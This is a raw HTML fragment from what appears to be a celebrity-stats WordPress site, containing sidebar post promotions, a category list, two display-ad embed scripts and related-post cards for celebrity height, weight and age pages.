https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/wordpress-blog-automation-blueprint/" target="_self" rel="bookmark noopener noreferrer">WordPress Blog Automation Blueprint: AI Content, SEO (Make.com) – A Game-Changer for Bloggers</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/stop-manually-posting-your-etsy-listings-let-ai-do-it-for-you-for-just-6-49/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Automate your Etsy shop’s social media with AI! Auto-post new listings to Instagram, Pinterest, Facebook &amp; more—with AI-written captions. Just $6.49. No coding, no monthly fees. Perfect for Etsy sellers who want more traffic and less busywork." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/Etsy-Social-Media-Automation-AI-Powered-Make.com-Blueprints-PDF-Guide-Included.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/stop-manually-posting-your-etsy-listings-let-ai-do-it-for-you-for-just-6-49/" target="_self" rel="bookmark noopener noreferrer">Stop Manually Posting Your Etsy Listings—Let AI Do It for You (For Just $6.49!)</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
											</div>
			</div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-14">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<script type="text/javascript">
	atOptions = {
		'key' : '80324c251f60fc58254b56cd7179b0cf',
		'format' : 'iframe',
		'height' : 300,
		'width' : 160,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/80324c251f60fc58254b56cd7179b0cf/invoke.js"></script>



<h2 class="wp-block-heading">Trending Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-43"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/">Actors</a> (54)
</li>
	<li class="cat-item cat-item-38"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/">Actresses</a> (156)
</li>
	<li class="cat-item cat-item-29"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/">American Celebrities</a> (144)
</li>
	<li class="cat-item cat-item-3098"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/">Australian Celebrities</a> (2)
</li>
	<li class="cat-item cat-item-3385"><a href="https://celebritycaster.com/famous/celebrity-caster/author/">Author</a> (6)
</li>
	<li class="cat-item cat-item-4357"><a href="https://celebritycaster.com/famous/automations/">Automations</a> (8)
</li>
	<li class="cat-item cat-item-3311"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/">Bloggers</a> (3)
</li>
	<li class="cat-item cat-item-4250"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/">Brazilian Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/">British Celebrities</a> (55)
</li>
	<li class="cat-item cat-item-4350"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/">Business and Finance</a> (7)
</li>
	<li class="cat-item cat-item-3562"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/">Businesswoman</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/">Canadian Celebrities</a> (3)
</li>
	<li class="cat-item cat-item-3994"><a href="https://celebritycaster.com/famous/cc-blog/">CC Blog</a> (49)
</li>
	<li class="cat-item cat-item-4275"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/">Celebrity Bikini</a> (1)
</li>
	<li class="cat-item cat-item-2921"><a href="https://celebritycaster.com/famous/celebrity-caster/">Celebrity Caster</a> (196)
</li>
	<li class="cat-item cat-item-4185"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/">Celebrity Gifs</a> (20)
</li>
	<li class="cat-item cat-item-3997"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/">Celebrity Guides</a> (17)
</li>
	<li class="cat-item cat-item-4099"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/">Celebrity Health &amp; Fitness</a> (6)
</li>
	<li class="cat-item cat-item-3996"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/">Celebrity News</a> (23)
</li>
	<li class="cat-item cat-item-4344"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-style/">Celebrity Style</a> (2)
</li>
	<li class="cat-item cat-item-3995"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/">Celebrity Swimsuits</a> (2)
</li>
	<li class="cat-item cat-item-3474"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/">Child Actors</a> (2)
</li>
	<li class="cat-item cat-item-3352"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/">Clothing Designers</a> (1)
</li>
	<li class="cat-item cat-item-4084"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/">Comedian</a> (2)
</li>
	<li class="cat-item cat-item-3375"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/">Composer</a> (2)
</li>
	<li class="cat-item cat-item-2954"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/">Content Creator</a> (2)
</li>
	<li class="cat-item cat-item-3294"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/">Dancers</a> (55)
</li>
	<li class="cat-item cat-item-3485"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/">Designer</a> (8)
</li>
	<li class="cat-item cat-item-4082"><a href="https://celebritycaster.com/famous/celebrity-caster/director/">Director</a> (2)
</li>
	<li class="cat-item cat-item-4174"><a href="https://celebritycaster.com/famous/drama-caster/">Drama Caster</a> (10)
</li>
	<li class="cat-item cat-item-3378"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/">Drummer</a> (1)
</li>
	<li class="cat-item cat-item-4322"><a href="https://celebritycaster.com/famous/cc-blog/entertainment-news/">Entertainment News</a> (16)
</li>
	<li class="cat-item cat-item-3330"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/">Entrepreneur</a> (11)
</li>
	<li class="cat-item cat-item-2937"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/">Filmmaker</a> (1)
</li>
	<li class="cat-item cat-item-3911"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/">Football Player</a> (6)
</li>
	<li class="cat-item cat-item-4342"><a href="https://celebritycaster.com/famous/world-celebrities/french-celebrities/">French Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-3555"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/">German Celebrities</a> (10)
</li>
	<li class="cat-item cat-item-4184"><a href="https://celebritycaster.com/famous/gif-caster/">GIF Caster</a> (20)
</li>
	<li class="cat-item cat-item-3377"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/">Guitarist</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/">High Jump</a> (6)
</li>
	<li class="cat-item cat-item-4200"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/">Indian Celebrities</a> (4)
</li>
	<li class="cat-item cat-item-3339"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/">Instagram Influencer</a> (14)
</li>
	<li class="cat-item cat-item-2936"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/">Internet Personality</a> (15)
</li>
	<li class="cat-item cat-item-4298"><a href="https://celebritycaster.com/famous/world-celebrities/italian-celebrities/">Italian Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-3708"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/">Japanese Celebrities</a> (2)
</li>
	<li class="cat-item cat-item-3047"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/">Long Jump</a> (1)
</li>
	<li class="cat-item cat-item-2947"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/">Makeup artist</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://celebritycaster.com/famous/celebrity-caster/models/">Models</a> (106)
</li>
	<li class="cat-item cat-item-3376"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/">Multi-instrumentalist</a> (1)
</li>
	<li class="cat-item cat-item-2971"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/">Musician</a> (2)
</li>
	<li class="cat-item cat-item-4109"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/">Pakistani Celebrities</a> (1)
</li>
	<li class="cat-item cat-item-4087"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/">Philanthropist</a> (1)
</li>
	<li class="cat-item cat-item-3379"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/">Pianist</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/">Pole Vault</a> (7)
</li>
	<li class="cat-item cat-item-3387"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/">Producer</a> (12)
</li>
	<li class="cat-item cat-item-3992"><a href="https://celebritycaster.com/famous/product-caster/">Product Caster</a> (5)
</li>
	<li class="cat-item cat-item-4299"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-athlete/">Professional Athlete</a> (1)
</li>
	<li class="cat-item cat-item-3156"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/">Professional Golfers</a> (14)
</li>
	<li class="cat-item cat-item-4124"><a href="https://celebritycaster.com/famous/cc-blog/quotes/">Quotes</a> (4)
</li>
	<li class="cat-item cat-item-2856"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/">Rapper</a> (46)
</li>
	<li class="cat-item cat-item-3380"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/">Record Producer</a> (1)
</li>
	<li class="cat-item cat-item-4089"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/">Recording Artist</a> (1)
</li>
	<li class="cat-item cat-item-4100"><a href="https://celebritycaster.com/famous/cc-blog/reviews/">Reviews</a> (5)
</li>
	<li class="cat-item cat-item-2991"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/">Russian Celebrities</a> (16)
</li>
	<li class="cat-item cat-item-4175"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/">Salahuddin Ayyubi Series</a> (10)
</li>
	<li class="cat-item cat-item-33"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/">Singers</a> (98)
</li>
	<li class="cat-item cat-item-3910"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/">Soccer Player</a> (6)
</li>
	<li class="cat-item cat-item-3329"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/">Social Media Sensation</a> (17)
</li>
	<li class="cat-item cat-item-2931"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/">Social Media Stars</a> (23)
</li>
	<li class="cat-item cat-item-2857"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/">Songwriter</a> (16)
</li>
	<li class="cat-item cat-item-3616"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/">South Korean Celebrities</a> (43)
</li>
	<li class="cat-item cat-item-4190"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/">Spanish Celebrities</a> (2)
</li>
	<li class="cat-item cat-item-4088"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/">Spokeswoman</a> (1)
</li>
	<li class="cat-item cat-item-2992"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/">Sports Stars</a> (35)
</li>
	<li class="cat-item cat-item-2848"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/">Stage Artist</a> (4)
</li>
	<li class="cat-item cat-item-4259"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/">Street Celebrities</a> (7)
</li>
	<li class="cat-item cat-item-3932"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/">Swiss Celebrities</a> (13)
</li>
	<li class="cat-item cat-item-4333"><a href="https://celebritycaster.com/famous/celebrity-caster/teacher/">Teacher</a> (2)
</li>
	<li class="cat-item cat-item-3386"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/">Television Presenter</a> (5)
</li>
	<li class="cat-item cat-item-2845"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/">Television Stars</a> (13)
</li>
	<li class="cat-item cat-item-4072"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/">Tennis Player</a> (1)
</li>
	<li class="cat-item cat-item-4086"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/">Theatre Artist</a> (1)
</li>
	<li class="cat-item cat-item-2922"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/">TikTok Stars</a> (17)
</li>
	<li class="cat-item cat-item-4098"><a href="https://celebritycaster.com/famous/cc-blog/top-10/">TOP 10</a> (6)
</li>
	<li class="cat-item cat-item-3221"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/">Turkish Celebrities</a> (12)
</li>
	<li class="cat-item cat-item-3170"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/">TV Broadcaster</a> (2)
</li>
	<li class="cat-item cat-item-3561"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/">TV Host</a> (2)
</li>
	<li class="cat-item cat-item-3016"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/">Ukrainian Celebrities</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycaster.com/famous/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-2846"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/">Voice Artist</a> (15)
</li>
	<li class="cat-item cat-item-4094"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/">Voiceover Artist</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/">Volleyball</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://celebritycaster.com/famous/world-celebrities/">World Celebrities</a> (353)
</li>
	<li class="cat-item cat-item-2932"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/">YouTubers</a> (12)
</li>
</ul>


<script type="text/javascript">
	atOptions = {
		'key' : '376171d87684ec404723e29c23b98bdf',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/376171d87684ec404723e29c23b98bdf/invoke.js"></script>
</div>
</div></div></aside>
			</div>


		<div class="ct-related-posts-container" >
		<div class="ct-container">
	
		<div
			class="ct-related-posts"
					>
			
											<h3 class="ct-module-title">
					Related Posts				</h3>
							
			
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-2040" class="post-2040 post type-post status-publish format-standard has-post-thumbnail hentry category-high-jump category-sports-stars category-ukrainian-celebrities category-world-celebrities tag-female-high-jump tag-female-ukrainian-high-jump tag-high-jump tag-high-jump-in-the-olympics tag-high-jumper tag-ukrainian tag-ukrainian-celebrities tag-ukrainian-high-jump"><a class="ct-media-container" href="https://celebritycaster.com/yuliya-levchenko-height-weight-age/" aria-label="Yuliya Levchenko Height, Weight, Age"><img width="768" height="767" src="https://celebritycaster.com/wp-content/uploads/2022/05/Yuliya-Levchenko-Height-768x767.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Female High Jump, Female Ukrainian High Jump, High Jump, High Jump in the Olympics, High Jumper, Ukrainian, Ukrainian Celebrities, Ukrainian High Jump, Yuliya Levchenko age, Yuliya Levchenko height, Yuliya Levchenko Measurements, Yuliya Levchenko weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/05/Yuliya-Levchenko-Height-768x767.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/05/Yuliya-Levchenko-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/05/Yuliya-Levchenko-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/05/Yuliya-Levchenko-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/05/Yuliya-Levchenko-Height.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/yuliya-levchenko-height-weight-age/" rel="bookmark">Yuliya Levchenko Height, Weight, Age</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="2b2abd" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-05-07T10:55:27+00:00">May 7, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-2108" class="post-2108 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-american-celebrities category-models category-singers category-world-celebrities tag-actress tag-american-actress tag-american-celebrities tag-artist tag-businesswoman tag-entrepreneur tag-fashion-designer tag-hollywood-celebrities tag-hot-hollywood-actresses tag-hottest-celebrities tag-model tag-most-famous-hollywood-celebrities tag-occasional-singer tag-producer tag-top-female-hollywood-stars tag-tv-host"><a class="ct-media-container" href="https://celebritycaster.com/heidi-klum-height-weight-age/" aria-label="Heidi Klum Height, Weight, Age"><img width="768" height="512" src="https://celebritycaster.com/wp-content/uploads/2022/05/Heidi-Klum-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Heidi Klum" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/05/Heidi-Klum-768x512.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/05/Heidi-Klum-300x200.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/05/Heidi-Klum.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/heidi-klum-height-weight-age/" rel="bookmark">Heidi Klum Height, Weight, Age</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="d54f64" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-05-17T13:23:58+00:00">May 17, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-1998" class="post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-actors category-american-celebrities category-content-creator category-internet-personality category-models category-singers category-tiktok-stars category-world-celebrities category-youtubers tag-actor tag-american tag-american-celebrities tag-american-tiktok tag-female-american-tiktokers tag-female-tiktok-stars tag-model tag-singer tag-tiktok-stars tag-tiktokers tag-vine-video-creator tag-virgo tag-web-video-star"><a class="ct-media-container" href="https://celebritycaster.com/cameron-dallas-height-weight-age/" aria-label="Cameron Dallas Height, Weight, Age"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/05/Cameron-Dallas-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Actor, American, American Celebrities, American Tiktok, Cameron Dallas age, Cameron Dallas height, Cameron Dallas Measurements, Cameron Dallas weight, Female American Tiktokers, Female Tiktok Stars, Model, Singer, Tiktok Stars, Tiktokers, Vine video creator, Virgo, Web video star" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/05/Cameron-Dallas-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/05/Cameron-Dallas-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/05/Cameron-Dallas-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/05/Cameron-Dallas-Height.jpg 927w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/cameron-dallas-height-weight-age/" rel="bookmark">Cameron Dallas Height, Weight, Age</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="d63ba6" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-05-01T23:48:07+00:00">May 1, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-2809" class="post-2809 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-british-celebrities category-celebrity-caster category-models category-producer category-voice-artist category-world-celebrities tag-actress tag-beautiful-british-actresses tag-british-celebrities tag-british-drama-actresses tag-british-film-actresses tag-british-girls tag-british-movie-actresses tag-british-women tag-female-actresses tag-female-british-actresses tag-model tag-most-beautiful-girls-from-united-kingdom tag-producer tag-united-kingdom tag-voiceover-artist"><a class="ct-media-container" href="https://celebritycaster.com/keira-knightley-height-weight-age-british-celebrities/" aria-label="Keira Knightley Height, Weight, Age (British Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Actress, Beautiful British Actresses, British Celebrities, British Drama Actresses, British Film Actresses, British Girls, British Movie Actresses, British Women, Female Actresses, Female British Actresses, Keira Knightley age, Keira Knightley Body Statistics, Keira Knightley height, Keira Knightley Measurements, Keira Knightley weight, Model, Most Beautiful Girls from United Kingdom, Producer, United Kingdom, Voiceover Artist" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/07/Keira-Knightley-Height.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/keira-knightley-height-weight-age-british-celebrities/" rel="bookmark">Keira Knightley Height, Weight, Age (British Celebrities)</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="8f4f17" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-07-10T09:00:00+00:00">July 10, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-1190" class="post-1190 post type-post status-publish format-standard has-post-thumbnail hentry category-actors category-world-celebrities tag-hollywood-celebrities tag-hot-hollywood-actors tag-hottest-celebrities tag-most-famous-hollywood-celebrities tag-top-male-hollywood-stars"><a class="ct-media-container" href="https://celebritycaster.com/dwayne-johnson-body-measurements-height-weight-age/" aria-label="Dwayne Johnson Body Measurements &#8211; Height, Weight, Age"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Dwayne Johnson age, Dwayne Johnson Biceps, Dwayne Johnson biography, Dwayne Johnson Body Measurements, Dwayne Johnson chest size, Dwayne Johnson dress size, Dwayne Johnson eyes color, Dwayne Johnson father, Dwayne Johnson favorite exercise, Dwayne Johnson favorite food, Dwayne Johnson favorite perfume, Dwayne Johnson favorite sport, Dwayne Johnson feet size, Dwayne Johnson full-body statistics, Dwayne Johnson girlfriend, Dwayne Johnson hair color, Dwayne Johnson height, Dwayne Johnson instagram, Dwayne Johnson Measurements, Dwayne Johnson merchandise, Dwayne Johnson mother, Dwayne Johnson movies, Dwayne Johnson Nationality, Dwayne Johnson net worth, Dwayne Johnson personal info, Dwayne Johnson shoe, Dwayne Johnson Short Biography, Dwayne Johnson wallpapers, Dwayne Johnson weight, Dwayne Johnson Zodiac Sign, hollywood celebrities, hot hollywood actors, hottest celebrities, most famous hollywood celebrities, top male hollywood stars" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-620x620.jpg 620w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-510x510.jpg 510w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson-630x630.jpg 630w, https://celebritycaster.com/wp-content/uploads/2021/12/5.-Dwane-Johnson.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/dwayne-johnson-body-measurements-height-weight-age/" rel="bookmark">Dwayne Johnson Body Measurements &#8211; Height, Weight, Age</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="259679" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2021-12-23T15:40:54+00:00">December 23, 2021</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-3111" class="post-3111 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-british-celebrities category-celebrity-caster category-stage-artist category-voice-artist category-world-celebrities tag-actress tag-beautiful-british-actresses tag-british-celebrities tag-british-drama-actresses tag-british-film-actresses tag-british-girls tag-british-movie-actresses tag-british-women tag-female-actresses tag-female-british-actresses tag-most-beautiful-girls-from-united-kingdom tag-stage-actor tag-united-kingdom tag-voice-acting"><a class="ct-media-container" href="https://celebritycaster.com/rose-leslie-height-weight-age-british-celebrities/" aria-label="Rose Leslie Height, Weight, Age (British Celebrities)"><img width="768" height="767" src="https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height-768x767.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Actress, Beautiful British Actresses, British Celebrities, British Drama Actresses, British Film Actresses, British Girls, British Movie Actresses, British Women, Female Actresses, Female British Actresses, Most Beautiful Girls from United Kingdom, Rose Leslie age, Rose Leslie Body Statistics, Rose Leslie height, Rose Leslie Measurements, Rose Leslie weight, Stage Actor, United Kingdom, Voice Acting" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height-768x767.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/08/Rose-Leslie-Height.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/rose-leslie-height-weight-age-british-celebrities/" rel="bookmark">Rose Leslie Height, Weight, Age (British Celebrities)</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="058337" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-08-03T14:00:51+00:00">August 3, 2022</time></li></ul></div></article>
						</div>

			
					</div>

			</div>
	</div>
	
		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - Celebrity Caster. All Rights Reserved</p></div>
</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="FooterMenu">

